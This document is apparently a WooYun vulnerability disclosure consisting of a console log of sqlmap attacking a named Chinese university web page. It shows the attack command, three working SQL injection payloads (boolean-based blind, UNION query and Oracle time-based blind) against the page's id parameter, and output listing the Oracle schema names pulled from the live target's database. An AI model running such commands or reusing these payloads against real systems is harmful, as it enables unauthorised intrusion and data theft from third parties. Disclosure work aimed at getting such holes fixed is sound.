 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://hqc.ahu.edu.cn/listPage/page1.jsp?id=4bbzlotn-3
4xa-inss-6dox-5gcccrgvdoke --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:36:02
[11:36:03] [INFO] resuming back-end DBMS 'oracle'
[11:36:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4bbzlotn-34xa-inss-6dox-5gcccrgvdoke' AND 6824=6824 AND 'SCRj'='
SCRj
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=4bbzlotn-34xa-inss-6dox-5gcccrgvdoke' UNION ALL SELECT NULL, CHR
(58)||CHR(116)||CHR(107)||CHR(102)||CHR(58)||CHR(70)||CHR(82)||CHR(83)||CHR(121)
||CHR(117)||CHR(115)||CHR(120)||CHR(79)||CHR(97)||CHR(70)||CHR(58)||CHR(108)||CH
R(117)||CHR(110)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=4bbzlotn-34xa-inss-6dox-5gcccrgvdoke' AND 6521=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(119)||CHR(110)||CHR(69)||CHR(79),5) AND 'xWVC'='xWVC
---
[11:36:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:36:03] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:36:03] [INFO] fetching database (schema) names
[11:36:04] [INFO] the SQL query used returns 28 entries
[11:36:05] [INFO] retrieved: "CTXSYS"
[11:36:05] [INFO] retrieved: "DBSNMP"
[11:36:06] [INFO] retrieved: "DMSYS"
[11:36:06] [INFO] retrieved: "EXFSYS"
[11:36:07] [INFO] retrieved: "MDSYS"
[11:36:07] [INFO] retrieved: "OLAPSYS"
[11:36:08] [INFO] retrieved: "ORDSYS"
[11:36:08] [INFO] retrieved: "OUTLN"
[11:36:09] [INFO] retrieved: "SYS"
[11:36:09] [INFO] retrieved: "SYSMAN"
[11:36:10] [INFO] retrieved: "SYSTEM"
[11:36:10] [INFO] retrieved: "TIVOLI"
[11:36:11] [INFO] retrieved: "TSMSYS"
[11:36:12] [INFO] retrieved: "USR_AD_HQ"
[11:36:12] [INFO] retrieved: "USR_AD_HQC"
[11:36:13] [INFO] retrieved: "USR_AD_WYZX"
[11:36:13] [INFO] retrieved: "USR_ECMS"
www.wooyun.org